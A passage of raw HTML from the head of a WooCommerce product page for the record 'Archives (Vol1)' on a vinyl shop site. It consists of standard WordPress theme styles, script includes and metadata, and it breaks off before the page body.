

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ripgrooves.com/product/archives-vol1/
body_size: 14565
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Archives (Vol1) &#8211; Ripgrooves</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; Feed" href="https://ripgrooves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; Comments Feed" href="https://ripgrooves.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ripgrooves &raquo; Archives (Vol1) Comments Feed" href="https://ripgrooves.com/product/archives-vol1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ripgrooves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fripgrooves.com%2Fproduct%2Farchives-vol1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ripgrooves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fripgrooves.com%2Fproduct%2Farchives-vol1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='discpress-pro-css' href='https://ripgrooves.com/wp-content/plugins/discpress-pro/public/css/discpress-pro-public.css?ver=2.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ripgrooves.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='shopper-style-css' href='https://ripgrooves.com/wp-content/themes/shopper/style.css?ver=1.3.8' type='text/css' media='all' />
<style id='shopper-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			.site-branding h1 a,
			.site-footer .shopper-handheld-footer-bar a:not(.button) {
				color: #666666;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.header-myacc-link a:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a,
			.site-header ul.menu li.current-menu-parent > a {
				color: #ff6600;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.shopper-handheld-footer-bar,
			.shopper-handheld-footer-bar ul li > a,
			.shopper-handheld-footer-bar ul li.search .site-search {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.shopper-handheld-footer-bar {
				color: #9aa0a7;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				background-color: #666666;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.shopper-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #000000;
			}
			.widget .widget-title, .widget .widgettitle, .shopper-latest-from-blog .recent-post-title, .entry-title a {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.page-numbers li .page-numbers:not(.current),
			.page-numbers li .page-numbers:not(.current) {
				color: #43454b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #75777d;
			}
			.site-main nav.navigation .nav-previous a, .widget_nav_menu ul.menu li.current-menu-item > a, .widget ul li.current-cat-ancestor > a, .widget_nav_menu ul.menu li.current-menu-ancestor > a, .site-main nav.navigation .nav-next a, .widget ul li.current-cat > a, .widget ul li.current-cat-parent > a, a  {
				color: #000000;
			}
			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button, .site-header-cart .widget_shopping_cart a.button, .back-to-top, .page-numbers li .page-numbers:hover,
				.shopper-hero-box .hero-box-wrap.owl-carousel .owl-controls .owl-next,
				.shopper-hero-box .hero-box-wrap.owl-carousel .owl-controls .owl-prev
			 {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}



			.button.alt:hover, button.alt:hover, widget a.button.checkout:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover, .back-to-top:hover, input[type="submit"]:disabled:hover {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}

			 input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover,  .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			.site-footer {
				background-color: #333333;
				color: #cccccc;
			}

			.footer-widgets {
				background-color: #666666;
			}

			.footer-widgets .widget-title {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #ffffff;
			}


			.site-info,
			.footer-widgets .product_list_widget a:hover,
			.site-footer a:not(.button) {
				color: #cccccc;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			.hentry .entry-content .more-link {
				border-color: #000000;
				color: #000000;
			}
			.hentry .entry-content .more-link:hover {
				background-color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				/*
				.secondary-navigation ul.menu a:hover {
					color: #b3b9c0;
				}

				.secondary-navigation ul.menu a {
					color: #9aa0a7;
				}*/

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f7f7f7;
				}

			}
/*# sourceURL=shopper-style-inline-css */
</style>
<link rel='stylesheet' id='shopper-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopper-woocommerce-style-css' href='https://ripgrooves.com/wp-content/themes/shopper/assets/sass/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='shopper-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.header-myacc-link a,
			.site-header-cart .widget_shopping_cart a {
				color: #666666;
			}



			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #43454b;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #75777d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #000000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce-breadcrumb,
			#reviews .commentlist li .comment_container {
				background-color: #f8f8f8;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #43454b;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #000000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #000000;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #000000;
				border-color: #000000;
				color: #ffffff;
			}


			.site-main ul.products li.product:hover .woocommerce-loop-category__title,
			.site-header-cart .cart-contents .count,
			.added_to_cart, .onsale {
				background-color: #000000;
				color: #ffffff;
			}
			.added_to_cart:hover {
					background-color: #000000;
			}
			.widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle,
			.widget .tagcloud a:hover, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, .hentry.type-post .entry-header:after {
				background-color: #000000;
			}
			.widget .tagcloud a:hover {
				border-color:  #000000;
			}

			.widget_product_categories > ul li.current-cat-parent > a, .widget_product_categories > ul li.current-cat > a {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #9aa0a7;
				}
			}
/*# sourceURL=shopper-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='shopper-child-style-css' href='https://ripgrooves.com/wp-content/themes/shopper-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ripgrooves.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://ripgrooves.com","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ripgrooves.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ripgrooves.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ripgrooves.com/wp-json/wp/v2/product/760915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ripgrooves.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ripgrooves.com/product/archives-vol1/" />
<link rel='shortlink' href='https://ripgrooves.com/?p=760915' />
<link rel='dns-prefetch' href='https://wp.fifu.app/'><link rel='preconnect' href='https://wp.fifu.app/' crossorigin><!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://wp.fifu.app/ripgrooves.com/aHR0cDovL2hpdmUuZG1tc2VydmVyLmNvbS9tZWRpYS8zNTYvNTA1NjA4MzIvNTA1NjA4MzIwMzA0OC5qcGc/2e6f0ba4eaa3/archives-vol1.webp?p=760915" />
